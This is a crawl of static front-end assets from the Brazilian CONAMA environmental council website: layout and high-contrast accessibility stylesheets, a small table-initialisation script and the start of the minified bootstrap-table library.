ul.actions{margin-left:0}#content.internas ul.actions li,#content.internas ul.nav-tabs li{list-style:none!important}#content.internas .documentCategory{display:block;color:#1e68d0;text-transform:uppercase;font-weight:bold;font-size:1.2em;margin-bottom:25px}#content.internas .content-header-options-1{margin-bottom:30px}#content.internas .content-header-options-1 span strong,#content.internas .content-header-options-1 li strong{font-weight:normal}#content.internas .content-header-options-1 .documentByLine{color:#666;font-size:.75em}#content.internas .content-header-options-1 .documentByLine ul{color:#1e68d0;margin:8px 0 0 0!important;font-size:1.1em}#content.internas .content-header-options-1 .documentByLine ul li{list-style:none!important;margin:0 0 2px 0!important;font-size:1em!important}#content.internas .content-header-options-1 .documentByLine ul li.documentAuthor{font-weight:bold}#content.internas .content-header-options-1 .documentByLine ul li.documentAuthor strong{font-weight:bold}#content.internas .content-header-options-1 .btns-social-like{padding-top:8px;border-left:1px dotted #999}#content.internas .content-header-options-1 .btns-social-like .twitter,#content.internas .content-header-options-1 .btns-social-like .facebook{display:block;width:102px;height:30px;overflow:hidden}#content.internas .content-header-options-1 .btns-social-like .googleplus{display:block;width:80px;height:30px;overflow:hidden;margin-left:10px}#content.internas .subtitle{border-bottom:1px solid #e8e7e7;color:#1a2a39;font-family:Arial,Helvetica,sans-serif;font-size:1.2em;font-weight:normal;margin-top:1.2em;padding-bottom:1.539em}#content.internas .subtitle p{line-height:1.3em}#content.internas .description{display:block;font-size:1.1em;margin:0 0 35px 0;color:#666;line-height:1.3em;font-weight:bold;font-size:1.18em}#content.internas .description p{line-height:1.3em!important}#content.internas p{font-size:1.0em!important;line-height:1.75em}#content.internas ul li{display:list-item!important;list-style:square outside!important;line-height:1.5em!important;font-size:1em;margin-bottom:.25em}#content.internas ol li{display:list-item!important;list-style:decimal outside!important;line-height:1.5em!important;font-size:.9em;margin-bottom:.25em}#content.internas table{border-top:1px solid #e8e7e7;border-left:1px solid #e8e7e7}#content.internas table td,#content.internas th{border-right:1px solid #e8e7e7;border-bottom:1px solid #e8e7e7;padding:5px 10px;vertical-align:top}#content.internas table th{font-weight:bold}#content.internas table img,#content.internas table img.img-rounded{width:auto;height:auto}#content.internas .below-content{margin-top:2.5em;border-top:4px solid #1a2a39}#content.internas .below-content .line{display:block;margin:0;padding:1em 0;border-bottom:1px solid #717782;color:#3a70d1;text-align:left;font-size:.8em;font-family:Arial,Helvetica,sans-serif}#content.internas .below-content .line span{display:inline-block;margin-left:5px;line-height:30px}#content.internas .below-content .line a.link-categoria,#content.internas .below-content .line span.selectedTag{margin:0;padding:4px 9px;border:1px solid #cfcdcd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background-color:#e8e7e7;color:#3a70d1}#content.internas .below-content .line a.link-categoria:hover,#content.internas .below-content .line span.selectedTag:hover{background:#205c90;border-color:#205c90;color:#fff}#content.internas .below-content .content-links li{font-size:1.3em}#content.internas blockquote,#content.internas .lateralquote,#content.internas .pullquote{float:right;clear:right;border-bottom:1px solid #717782;border-top:4px solid #1a2a39;border-left:none;border-right:0;border-left:none!important;color:#9fa9b3;font-size:1.4em;font-weight:bold!important;letter-spacing:-0.03em!important;line-height:1.25em;margin:0 1em .5em .5em;width:35%;padding:1em 0!important}#content.internas blockquote p,#content.internas .lateralquote p,#content.internas .pullquote p,#content.internas blockquote a,#content.internas .lateralquote a,#content.internas .pullquote a{font-weight:bold}#content.internas .tile-list-1 li.hide{display:none!important}#content.internas .tile-list-1 .tileItem{border-bottom:1px solid #e8e7e7;clear:both;font-size:1em;margin:0;overflow:hidden;padding:2em 0;position:relative}#content.internas .tile-list-1 .tileItem .tileContent{float:right;border-left:1px dotted #cfcdcd;overflow:hidden;padding-left:22px;margin-right:15px}#content.internas .tile-list-1 .tileItem .tileContent .subtitle{border:0;margin:0!important;font-size:.83em;color:#3a70d1;text-transform:uppercase}#content.internas .tile-list-1 .tileItem .tileContent .tileHeadline{font-size:1.1em;font-weight:bold;margin:0 0 .438em;padding:0;line-height:1.7em}#content.internas .tile-list-1 .tileItem .tileContent .tileHeadline a{color:#1a2a39}#content.internas .tile-list-1 .tileItem .tileContent .tileHeadline a:hover{text-decoration:underline}#content.internas .tile-list-1 .tileItem .tileContent .description{font-weight:normal;font-size:1em;color:#000;line-height:1.6em;margin-bottom:18px}#content.internas .tile-list-1 .tileItem .tileContent .keywords{color:#596e7f;font-size:.9em;line-height:1.1em}#content.internas .tile-list-1 .tileItem .tileContent .keywords a{color:#3a70d1}#content.internas .tile-list-1 .tileItem .tileContent .keywords a:hover{color:#000}#content.internas .tile-list-1 .tileItem .tileContent .keywords p{margin:0!important;line-height:1.5em}#content.internas .tile-list-1 .tileItem .tileImage,#content.internas .tile-list-1 .tileItem .link-video-item img{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;float:left;margin:3px 6px 6px 0}#content.internas .tile-list-1 .tileItem .tileInfo{float:left;margin:0}#content.internas .tile-list-1 .tileItem .tileInfo ul{margin:0 0 0 10px}#content.internas .tile-list-1 .tileItem .tileInfo ul li{list-style:none!important;margin:0 0 10px 0;color:#717782}#content.internas .tile-list-1 .tileItem .tileInfo i{color:#1b9501}#content.internas .tile-list-1 .tileItem .tileInfo .icon-calendar{font-size:.9em}#content.internas .tile-list-1 .tileItem .tileInfo .icon-time{font-size:1.1em;margin-left:-2px}#content.internas .tile-list-1 .tileItem .tileHeader h2,#content.internas .tile-list-1 .tileItem .tileHeader h3,#content.internas .tile-list-1 .tileItem .tileHeader h4{font-size:1.6em;font-weight:700;margin-bottom:.1em;margin-top:0}#content.internas .tile-list-1 .tileItem .tileHeader h2 a,#content.internas .tile-list-1 .tileItem .tileHeader h3 a,#content.internas .tile-list-1 .tileItem .tileHeader h4 a{color:#000}#content.internas .tile-list-1 .tileItem .tileHeader h2 a:hover,#content.internas .tile-list-1 .tileItem .tileHeader h3 a:hover,#content.internas .tile-list-1 .tileItem .tileHeader h4 a:hover{text-decoration:underline}#content.internas .tile-list-1 .items-leading .description{font-size:1.1em!important}#content.internas .tile-list-1 .items-leading .keywords{font-size:.8em!important}#content.internas .tile-list-1 .items-leading .readmore{margin-top:12px;font-size:1.1em;font-weight:700}#content.internas .tile-list-1 .items-leading .readmore a:hover{text-decoration:underline}#content.internas .tile-list-1 .cols-2 .tileItem,#content.internas .tile-list-1 .cols-3 .tileItem{clear:none!important;border-left:1px dotted #cfcdcd;overflow:hidden;padding:15px}#content.internas .tile-list-1 .cols-2 .tileContent,#content.internas .tile-list-1 .cols-3 .tileContent{width:100%;border:0;margin:0;padding:0}#content.internas .tile-list-1 .cols-2 .tileInfo,#content.internas .tile-list-1 .cols-3 .tileInfo{width:100%;margin:0;padding:0}#content.internas .tile-list-1 .cols-2 .tileInfo ul,#content.internas .tile-list-1 .cols-3 .tileInfo ul{float:left;margin:5px 0;padding:0}#content.internas .tile-list-1 .cols-2 .tileInfo ul li,#content.internas .tile-list-1 .cols-3 .tileInfo ul li{display:block;float:left;margin-right:10px}#content.internas .tile-list-1 .cols-3 .subtitle,#content.internas .tile-list-1 .cols-3 .keywords,#content.internas .tile-list-1 .cols-3 .readmore{display:none}#content.internas .tile-list-1 .search-results .result-title a{color:#2c66ce!important}#content.internas .tile-list-1 .search-results span.highlight{background:#ff0}#content.internas .tile-list-1 .search-results .result-tags span.highlight{background:#eeeff2;font-weight:600}#content.internas .tile-collection .tileItem h1,#content.internas .tile-collection .tileItem h2,#content.internas .tile-collection .tileItem h3,#content.internas .tile-collection .tileItem h4,#content.internas .tile-collection .tileItem h5,#content.internas .tile-collection .tileItem h6{font-size:1.1em;margin:9px 0 4px 0}#content.internas .tile-collection .tileItem a:hover{text-decoration:underline}#content.internas div.container-items-more-cat-children{border-bottom:1px solid #e8e7e7;padding-bottom:10px;margin-bottom:10px}#content.internas div.items-more h3{font-size:1.2em}#content.internas div.cat-children dt,#content.internas div.cat-children dd{display:inline;clear:none;font-weight:300;color:#717782}#content.internas div.cat-children h3{font-size:1.2em}#content.internas div.pagination p.counter{display:block;width:114px;padding-top:3px}#content.internas div.pagination ul,#content.internas div.pagination li{list-style:none!important}#content.internas div.pagination li{float:left}#content.internas div.pagination #limit{width:80px}#content.internas div.direct-image{margin:0 0 21px 0;display:table}#content.internas div.direct-image .caption-top{background:#eeeff2;padding:3px 6px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;font-style:italic;color:#717782;font-size:.91em}#content.internas div.direct-image .image-alt{background:#eeeff2;padding:6px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-ms-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}#content.internas div.lightbox-image .caption-top{padding:3px 6px 3px 0;font-style:italic;font-size:.82em}#content.internas div.lightbox-image .image-alt{padding:6px 6px 6px 0;font-size:.78em;line-height:1.4em}#content.internas div.light-image-left{margin-right:15px}#content.internas div.light-image-right{margin-left:15px}#content.internas div.light-image-horz{width:230px}#content.internas div.light-image-vert{max-width:180px}#content.internas #fulltext-modal{width:770px!important}#content.internas #fulltext-modal .modal-body{text-align:center;max-height:500px}#content.internas #fulltext-modal .modal-footer{text-align:left;font-size:.91em}#content.internas div.pull-none{width:100%;margin:10px 0;text-align:center}#content.internas #content-links-modal{width:94%!important;margin-left:-47%}#content.internas #content-links-modal .modal-header{height:30px}#content.internas #content-links-modal .modal-body{text-align:center;max-height:500px}#content.internas #content-links-modal .modal-footer{height:30px}#content.internas #system-message-container{margin-bottom:35px}#content.internas .control-group .control-label label.hasTooltip{display:inline-block}.pagina-mapa-do-site .module .menu li a{font-size:.9em!important;line-height:20px!important}.pagina-mapa-do-site .module .menu li ul{margin-bottom:20px;margin-top:10px}.pagina-mapa-do-site .module .menu li ul a{font-size:.9em!important;line-height:20px!important}#phocagallery.pg-category-view .tile-list-1 .tileHeader .subtitle{padding-bottom:0!important}#phocagallery.pg-category-view .tile-list-1 .tileContent{border:none!important;float:none!important}#phocagallery.pg-category-view .tile-list-1 .tileContent .metadesc{position:absolute;bottom:8px;left:20px;font-size:.75em;font-style:italic}#phocagallery.pg-category-view #fulltext-modal .modal-body{height:500px}#phocagallery.pg-category-view #fulltext-modal .modal-body .close{position:absolute;top:6px;right:12px;top:99}#k2Container .tile-list-1 .tileItem .catItemAttachments li{display:block;float:right;list-style:none!important;margin-left:10px;margin-bottom:10px}.no-margin-bottom{margin-bottom:0!important}.no-margin-top{margin-top:0!important}.no-padding-bottom{padding-bottom:0!important}.no-padding-top{padding-top:0!important}.no-bkg{background:none!important}.contraste{background-color:#0d0d0d!important;color:#fff}.contraste a{color:yellow}.contraste a:hover,.contraste a:focus{color:yellow}.contraste h1 small,.contraste h2 small,.contraste h3 small,.contraste h4 small,.contraste h5 small,.contraste h6 small{color:#ccc}.contraste figure figcaption{background-color:#1a1a1a}.contraste ::selection{color:#111;background-color:#fff}.contraste ::-moz-selection{color:#111;background-color:#fff}.contraste .form-control:-moz-placeholder{color:#fff}.contraste .form-control::-moz-placeholder{color:#fff}.contraste .form-control:-ms-input-placeholder{color:#fff}.contraste .form-control::-webkit-input-placeholder{color:#fff}.contraste .form-control:focus{border-color:#fff;outline:0;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(255,255,255,0.6);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(255,255,255,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(255,255,255,0.6)}.contraste .btn-default{background-color:#262626;color:#fff;border-color:#1a1a1a}.contraste .btn-default:hover,.contraste .btn-default:focus{background-color:#1a1a1a}.contraste input{background-color:#262626;color:#fff}.contraste header{background-color:#000;background-image:-moz-radial-gradient(center,ellipse cover,#000 1%,#000 100%);background-image:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(1%,#000),color-stop(100%,#000));background-image:-webkit-radial-gradient(center,ellipse cover,#000 1%,#000 100%);background-image:-o-radial-gradient(center,ellipse cover,#000 1%,#000 100%);background-image:-ms-radial-gradient(center,ellipse cover,#000 1%,#000 100%);background-image:radial-gradient(ellipse at center,#000 1%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#000000,endColorstr=#000000,GradientType=1);color:#fff;border-top-color:#0d0d0d}.contraste header .active a{color:#cfc}.contraste header #accessibility a{color:yellow}.contraste header #accessibility a:hover{background:#FFF;color:#000}.contraste header #accessibility a span{background:#FFF;color:#000}.contraste header #logo a{color:yellow}.contraste header .sobre{background:#1c1c1c;border-color:yellow}.contraste header .sobre li{border-color:#383838}.contraste header .sobre a{color:#ff0}.contraste header #portal-siteactions,.contraste header #language{border-color:#666}.contraste header #portal-siteactions a,.contraste header #language a{color:yellow}.contraste header #portal-searchbox input[placeholder],.contraste header #portal-searchbox [placeholder],.contraste header #portal-searchbox *[placeholder]{color:yellow!important}.contraste header #portal-searchbox input{color:#FFF}.contraste header #portal-searchbox input:focus{background-color:#000}.contraste header #portal-searchbox .searchButton{background:yellow;color:#000}.contraste header #social-icons a{color:yellow}.contraste header #social-icons a:hover{color:white}.contraste main div.container #em-destaque h2{background:#000;border-bottom:dotted #fff 1px}.contraste main div.container #em-destaque ul{background:#1c1c1c;border-bottom:dotted #fff 1px}.contraste main div.container #em-destaque li a{color:#ff0}.contraste main div.container #navigation .mainmenu-toggle{background:white!important;color:black!important}.contraste main div.container #navigation .menu-de-apoio{background:transparent!important}.contraste main div.container #navigation .menu-de-apoio a{color:yellow}.contraste main div.container #navigation nav h2{background:#1c1c1c!important;border-color:#FFF!important;color:#fff!important}.contraste main div.container #navigation nav a{color:yellow}.contraste main div.container #navigation nav,.contraste main div.container #navigation li,.contraste main div.container #navigation ul,.contraste main div.container #navigation a{background:transparent!important}.contraste main div.container #navigation li.active{background:#1c1c1c!important;border-color:yellow!important}.contraste main div.container #navigation li.active a{background:transparent!important}.contraste main div.container #navigation li.active ul{background:transparent!important}.contraste main div.container #navigation li.active li{background:transparent!important}.contraste main div.container #navigation .central-conteudos .icon-stack-base{color:white!important}.contraste main div.container #navigation .central-conteudos .icon-light{color:black!important}.contraste footer{background-image:none;background-color:#000}.contraste footer h2,.contraste footer h3,.contraste footer h4{color:#fff}.contraste footer .footer-atalhos,.contraste footer .footer-logos{background:#1c1c1c;border-color:yellow}.contraste footer .footer-atalhos a,.contraste footer .footer-logos a{color:#ff0}.contraste footer .footer-ferramenta{background:#000}@media(max-width:979px){.contraste main #em-destaque h2,.contraste main #em-destaque ul{border-bottom:none!important}.contraste main .navigation-container{background:#1c1c1c}.contraste main .navigation-container .mainmenu-toggle{border:1px solid yellow;background:#000;color:yellow}.contraste main .navigation-container .mainmenu-toggle .icon-list{display:none!important}.contraste main #navigation{background:#000!important;border-color:#000!important}}.contraste .module{background:transparent!important}.contraste .module div,.contraste .module .active{background:transparent!important}.contraste .module a{color:yellow!important}.contraste .module h1,.contraste .module h2,.contraste .module h3,.contraste .module h4,.contraste .module h5,.contraste .module h6{color:white!important;font-weight:700}.contraste .module .outstanding-header,.contraste .module .outstanding-footer{background:#1c1c1c!important;color:white!important;border-color:white!important}.contraste .module .outstanding-header a,.contraste .module .outstanding-footer a{color:yellow!important}.contraste .module .outstanding-link .icon-box{background-color:#ff0!important;background-image:-moz-radial-gradient(center,ellipse cover,#ff0 1%,#ff0 100%)!important;background-image:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(1%,#ff0),color-stop(100%,#ff0))!important;background-image:-webkit-radial-gradient(center,ellipse cover,#ff0 1%,#ff0 100%)!important;background-image:-o-radial-gradient(center,ellipse cover,#ff0 1%,#ff0 100%)!important;background-image:-ms-radial-gradient(center,ellipse cover,#ff0 1%,#ff0 100%)!important;background-image:radial-gradient(ellipse at center,#ff0 1%,#ff0 100%)!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#f0f000,endColorstr=#ffff00,GradientType=1)!important;color:#fff!important}.contraste .module .outstanding-link .icon-light{color:black!important}.contraste .module .subtitle{color:white!important}.contraste .module .carousel-control{opacity:1!important}.contraste main div.rastro-navegacao{color:#fff}.contraste #content.internas{color:#FFF}.contraste #content.internas h1,.contraste #content.internas .documentFirstHeading,.contraste #content.internas .secondaryHeading,.contraste #content.internas .borderHeading{color:#FFF}.contraste #content.internas h1 a,.contraste #content.internas .documentFirstHeading a,.contraste #content.internas .secondaryHeading a,.contraste #content.internas .borderHeading a{color:#ff0}.contraste #content.internas .content-header-options-1 .documentByLine{color:#fff}.contraste #content.internas .description,.contraste #content.internas .documentCategory,.contraste #content.internas .subtitle,.contraste #content.internas .documentByLine ul li{color:#fff}.contraste #content.internas .below-content{border-color:#FFF;color:#FFF}.contraste #content.internas .below-content .line{color:#fff}.contraste #content.internas .below-content a.link-categoria,.contraste #content.internas .below-content span.selectedTag{background:#000;color:yellow}.contraste #content.internas .below-content a.link-categoria:hover,.contraste #content.internas .below-content span.selectedTag:hover{color:#000;background:yellow;border-color:#fff}.contraste #content.internas blockquote{border-color:#fff}.contraste #content.internas .tile-list-1 .tileItem{border-color:#FFF}.contraste #content.internas .tile-list-1 .tileItem .subtitle{color:#fff}.contraste #content.internas .tile-list-1 .tileItem .tileHeadline,.contraste #content.internas .tile-list-1 .tileItem .tileHeadline a{color:#ff0}.contraste #content.internas .tile-list-1 .tileItem .description{color:#fff}.contraste #content.internas .tile-list-1 .tileItem .keywords{color:#FFF}.contraste #content.internas .tile-list-1 .tileItem .keywords a{color:yellow}.contraste #content.internas .tile-list-1 .tileItem .keywords a:hover{color:yellow;text-decoration:underline}.contraste #content.internas .tile-list-1 .tileInfo ul li{color:#fff}.contraste #content.internas .tile-list-1 .tileInfo i{color:#ff0}

#logo a img{width: 65px;}

--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/media/com_sisconama/css/conama.css
body_size: 4989
content:
main div.container #content.internas .module .outstanding-title {
  margin-left: 1px;
}

.conama .module .outstanding-header{
    border-top: 4px solid #00500f !important;
}
.conama .module .outstanding-header .outstanding-title{
    color: #00500f !important;
}

.conama .module .chamadas-secundarias .outstanding-footer{
    border-top: none !important;
    background: transparent !important;
}

.conama .module .box-cinza{
    display: table;
    width: 100%;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza{
    background-color: #EDEDEE;
    border-left: 10px solid #CBCBCB;
    padding: 15px 15px 15px 15px;
    font-weight: bold;
    color: #000;
    margin-bottom: 15px;
}
.conama .module .box-cinza .box-line-cinza p{
    margin: 0;
}
.conama .module .box-cinza .box-line-cinza a{
    color: #2a2a2a;
}
.conama .module .box-cinza .box-line-cinza .icon{
    font-size: 18px;
    margin-right: 15px;
    line-height: normal;
}

.conama .module table{
    width: 100%;
}
.conama .form-pesquisa .pesquisa input,
.conama .form-pesquisa .pesquisa select{
    width: 100% !important;
    box-sizing: border-box;
    height: 35px;
}
.conama .form-pesquisa .buttons-container{
    margin-top:5px;
    text-align: right;
}


.loading-wrap{
    width: 100%;
}
.loading-wrap .loading-text{
    text-align: center;
}
.text-red{
    color: #FF0000;
}

.conama div.lines-description {
    margin-top: 15px;
}
.conama div.lines p.line,
.conama div.lines-description p.line-description{
    margin: 0;
}

.conama dl dt{
    margin-bottom: 10px;
    margin-top: 15px;
}

.conama .membro{
    margin-top: 35px;
    float: left;
    width: 100%;
    display: flex;
}

.conama .membro .foto{
    width: 100px;
    float: left;
}
.conama .membro .info{
    float: left;
    padding-left: 25px;
    width: 100%;
}
.conama .membro .info p{
    margin: 0;
    font-size: 12px;
}

.conama .text-gt a{
    color: #2a2a2a !important;
    font-weight: bold;
}


.conama .reuniao tr td .container-td{
    float: left;
    width: 100%;
    margin-bottom: 15px;
    background-color: #EDEEF1;
}
.conama .reuniao tr td .data-reuniao{
    float: left;
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px;
    text-align: center;

}

.conama .reuniao tr td .info-reuniao{
    float: left;
    padding: 10px;
}
.conama .reuniao tr td .info-reuniao a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}



.conama #tabela-reunioes tr td{
    vertical-align: middle;
}
.conama #tabela-reunioes tr td.date-td{
    background-color: #005A3C;
    color: #FFF;
    font-weight: bold;
    padding: 10px !important;
    text-align: center;
}
.conama #tabela-reunioes tr td.info-td{
    padding: 10px !important;
}
.conama #tabela-reunioes tr td.info-td a{
    color: #2a2a2a !important;
    font-weight: bold !important;
}


.conama .table-conama,
.conama table,
.conama .fixed-table-container,
.conama .table-conama tr,
.conama .table-conama tr td,
.conama .table-events,
.conama .table-events tr,
.conama .table-events tr td,
.conama .table-documents,
.conama .table-documents tr,
.conama .table-documents tr td{
    border: none !important;
    background-color: transparent !important;
}

.conama .table-conama tr{
    border-bottom: 1px solid #ccc !important;
}

.conama .table-events{

}

.conama .table-events.table-hover tbody tr:hover td{
    background-color: #FFF !important;
}


.conama .fc-view-container .fc-day-grid-container{
    overflow: visible !important;
}

.conama .table-bordered-custom tr td{
    border: 1px solid #ccc !important;
}
.conama .page-list .dropdown-menu{
    min-width: 60px !important;
}

.conama .page-list .dropdown-menu a{
    display: block;
    text-align: center;

}

.conama #calendar .fc-toolbar h2{
    font-size: 20px !important;
    text-transform: uppercase;
}

    /*.conama .fc-day-grid-event > .fc-content { */
/*    white-space: normal;*/
/*    overflow: hidden;*/
/*}*/


.conama .event-container{
    width: 100%;
    float: left;
    display: flex;
}

.conama .event-container .event-date{
    width: 75px;
    background-color: #005A3C;
    color: #FFF;
    padding: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 12px;
    position: relative;
}
.conama .event-container .event-date-container .event-date span{
    display: block;
    line-height: 14px;
}

.conama .event-container .event-date-container .event-date .arrow{
    width: 0;
    height: 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-left: 5px solid #005A3C;
    position: absolute;
    top: calc(50% - 5px);
    right: -5px;
}
.conama .event-container .event-content{
    width: 100%;
    box-sizing: border-box;
    padding-left: 20px;
}

.conama .event-container .event-content .event-info{
    background-color: #EDEEF1;
    padding: 10px;
    top: 0px;
}
.conama .event-container .event-content .event-info a{
    color: #000;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://conama.mma.gov.br/templates/padraogoverno01/css/css_adicional.css
body_size: 1476
content:
/*Ultimas noticias*/

.noticias-conteiner-354845 {
    padding-bottom: 65px;
}
div.noticias-conteiner-354845:nth-child(2){padding-top: 12px;}
.documentByLine {display:none;}

@media screen and (max-width: 765px){  
  
  .noticias-conteudo {
    width: 77% !important;
}
  .noticias-data{
	margin-bottom: 4% !important;
  }

.sobre-o-conama-left img {
    width: 60%;
    padding-left: 20%;
}
}


.ultima-noticias {
    float: right;
}




.noticias-data{

	background: #0e345b;
    color: #fff;
    padding: 7px 11px;
    float:left;


    position: relative;
}

.noticias-data:after {
    content: ' ';
    width: 0;
    height: 0;
    border-left: 6px solid #0e345b;
    border-top: 6px solid transparent;
    border-bottom: 6px solid transparent;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: -6px;
}


.noticias-conteudo{
    background: #edeff1;
    padding: 15px 25px;

    float: right;
    color: #2e342f;
    width: 70%;
    font-weight: normal;
   }

/*Sobre o CONAMA*/

.sobre-o-conama-left{
float:left;

}
/* Correção em FAQ */
.su-spoiler-title h3 {
    padding: 0 !important;
    margin: 0 !important;
    font-weight: bold !important;
    font-size: 14px !important;
    line-height: normal !important;
}


/*Programas pagina inicial*/



@media screen and (max-width: 765px){
  .programas-pagina-inicial img {
    width: 60% !important;
    padding-left: 20%;
}
  
  a.saiba_mais_padding_left {
    padding-right: 20%;
}
}



--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/reuniao.js
body_size: 214
content:
var SisConamaReuniao = {
    baseurl: '',
    init: function () {
        var tabela = "#tabela-processos";
        jQuery(tabela).bootstrapTable();

    }

}

jQuery(function () {
    SisConamaReuniao.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://conama.mma.gov.br/media/com_sisconama/js/bootstrap-table.min.js
body_size: 68657
content:
/**
 * bootstrap-table - An extended Bootstrap table with radio, checkbox, sort, pagination, and other added features. (supports twitter bootstrap v2 and v3).
 *
 * @version v1.14.2
 * @homepage https://bootstrap-table.com
 * @author wenzhixin <wenzhixin2010@gmail.com> (http://wenzhixin.net.cn/)
 * @license MIT
 */

(function(e,t){if('function'==typeof define&&define.amd)define([],t);else if('undefined'!=typeof exports)t();else{t(),e.bootstrapTable={exports:{}}.exports}})(this,function(){'use strict';function e(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')}function t(e){if(Array.isArray(e)){for(var t=0,o=Array(e.length);t<e.length;t++)o[t]=e[t];return o}return Array.from(e)}var o=function(){function e(e,t){for(var o,a=0;a<t.length;a++)o=t[a],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,a){return o&&e(t.prototype,o),a&&e(t,a),t}}(),a=function(){function e(e,t){var o=[],a=!0,i=!1,n=void 0;try{for(var s,l=e[Symbol.iterator]();!(a=(s=l.next()).done)&&(o.push(s.value),!(t&&o.length===t));a=!0);}catch(e){i=!0,n=e}finally{try{!a&&l['return']&&l['return']()}finally{if(i)throw n}}return o}return function(t,o){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,o);throw new TypeError('Invalid attempt to destructure non-iterable instance')}}(),n='function'==typeof Symbol&&'symbol'==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&'function'==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?'symbol':typeof e};(function(s){var i=4;try{var g=s.fn.dropdown.Constructor.VERSION;g!==void 0&&(i=parseInt(g,10))}catch(t){}var l={3:{theme:'bootstrap3',iconsPrefix:'glyphicon',icons:{paginationSwitchDown:'glyphicon-collapse-down icon-chevron-down',paginationSwitchUp:'glyphicon-collapse-up icon-chevron-up',refresh:'glyphicon-refresh icon-refresh',toggleOff:'glyphicon-list-alt icon-list-alt',toggleOn:'glyphicon-list-alt icon-list-alt',columns:'glyphicon-th icon-th',detailOpen:'glyphicon-plus icon-plus',detailClose:'glyphicon-minus icon-minus',fullscreen:'glyphicon-fullscreen'},classes:{buttonsPrefix:'btn',buttons:'default',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'pull',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<ul class="dropdown-menu" role="menu">','</ul>'],toobarDropdowItem:'<li role="menuitem"><label>%s</label></li>',pageDropdown:['<ul class="dropdown-menu" role="menu">','</ul>'],pageDropdownItem:'<li role="menuitem" class="%s"><a href="#">%s</a></li>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}},4:{theme:'bootstrap4',iconsPrefix:'fa',icons:{paginationSwitchDown:'fa-caret-square-down',paginationSwitchUp:'fa-caret-square-up',refresh:'fa-sync',toggleOff:'fa-toggle-off',toggleOn:'fa-toggle-on',columns:'fa-th-list',fullscreen:'fa-arrows-alt',detailOpen:'fa-plus',detailClose:'fa-minus'},classes:{buttonsPrefix:'btn',buttons:'secondary',buttonsGroup:'btn-group',buttonsDropdown:'btn-group',pull:'float',inputGroup:'',input:'form-control',paginationDropdown:'btn-group dropdown',dropup:'dropup',dropdownActive:'active',paginationActive:'active'},html:{toobarDropdow:['<div class="dropdown-menu dropdown-menu-right">','</div>'],toobarDropdowItem:'<label class="dropdown-item">%s</label>',pageDropdown:['<div class="dropdown-menu">','</div>'],pageDropdownItem:'<a class="dropdown-item %s" href="#">%s</a>',dropdownCaret:'<span class="caret"></span>',pagination:['<ul class="pagination%s">','</ul>'],paginationItem:'<li class="page-item%s"><a class="page-link" href="#">%s</a></li>',icon:'<i class="%s %s"></i>'}}}[i],r={bootstrapVersion:i,sprintf:function(e){for(var t=arguments.length,o=Array(1<t?t-1:0),a=1;a<t;a++)o[a-1]=arguments[a];var n=!0,s=0,i=e.replace(/%s/g,function(){var e=o[s++];return'undefined'==typeof e?(n=!1,''):e});return n?i:''},isEmptyObject:function(){var e=0<arguments.length&&arguments[0]!==void 0?arguments[0]:{};return 0===function(e){return Object.keys(e).map(function(t){return[t,e[t]]})}(e).length&&e.constructor===Object},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},getFieldTitle:function(e,t){for(var o=e,a=Array.isArray(o),i=0,_iterator=a?o:o[Symbol.iterator]();;){var n;if(a){if(i>=o.length)break;n=o[i++]}else{if(i=o.next(),i.done)break;n=i.value}var s=n;if(s.field===t)return s.title}return''},setFieldIndex:function(e){for(var t=0,o=[],a=e[0],n=Array.isArray(a),s=0,_iterator2=n?a:a[Symbol.iterator]();;){var l;if(n){if(s>=a.length)break;l=a[s++]}else{if(s=a.next(),s.done)break;l=s.value}var d=l;t+=d.colspan||1}for(var m=0;m<e.length;m++){o[m]=[];for(var i=0;i<t;i++)o[m][i]=!1}for(var y=0;y<e.length;y++)for(var c=e[y],p=Array.isArray(c),h=0,_iterator3=p?c:c[Symbol.iterator]();;){var g;if(p){if(h>=c.length)break;g=c[h++]}else{if(h=c.next(),h.done)break;g=h.value}var u=g,r=u.rowspan||1,f=u.colspan||1,b=o[y].indexOf(!1);1===f&&(u.fieldIndex=b,'undefined'==typeof u.field&&(u.field=b));for(var w=0;w<r;w++)o[y+w][b]=!0;for(var 